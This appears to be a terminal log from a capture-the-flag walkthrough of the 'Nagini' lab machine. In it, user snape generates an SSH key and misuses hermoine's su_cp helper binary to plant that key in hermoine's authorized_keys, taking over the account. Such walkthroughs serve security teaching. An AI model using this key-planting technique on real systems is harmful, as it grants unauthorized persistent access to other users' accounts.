 snape@Nagini:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/snape/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/snape/.ssh/id_rsa.
Your public key has been saved in /home/snape/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:gawKyEfEYBNeavmxHXMEE4v9I+aLSo/8ljLvhrPVpW4 snape@Nagini
The key's randomart image is:
+---[RSA 2048]----+
| =+o +o.         |
|o *.o.+.         |
| = + =o..        |
|+ o +.=  .       |
|o. +.+ +S        |
|  ...+ + .       |
| .o..+           |
|o=++oE.          |
| =%*.o           |
+----[SHA256]-----+
snape@Nagini:~$ ls -la .ssh/
total 20
drwx------ 2 snape snape 4096 Jul  2 14:11 .
drwxr-xr-x 4 snape snape 4096 Apr  4  2021 ..
-rw------- 1 snape snape 1876 Jul  2 14:11 id_rsa
-rw-r--r-- 1 snape snape  394 Jul  2 14:11 id_rsa.pub
-rw-r--r-- 1 snape snape  222 Apr  4  2021 known_hosts
snape@Nagini:~$ cd ../hermoine/bin/
snape@Nagini:/home/hermoine/bin$ cp ../../snape/.ssh/id_rsa.pub /tmp/authorized_keys
snape@Nagini:/home/hermoine/bin$ chmod 640 /tmp/authorized_keys
snape@Nagini:/home/hermoine/bin$ ./su_cp /tmp/authorized_keys ../.ssh/authorized_keys
snape@Nagini:/home/hermoine/bin$ ls -la ../.ssh/
total 12
drwxr-xr-x 2 hermoine hermoine 4096 Jul  2 14:16 .
drwxr-xr-x 6 hermoine hermoine 4096 Jul  2 13:56 ..
-rw-r----- 1 hermoine snape     394 Jul  2 14:16 authorized_keys
snape@Nagini:/home/hermoine/bin$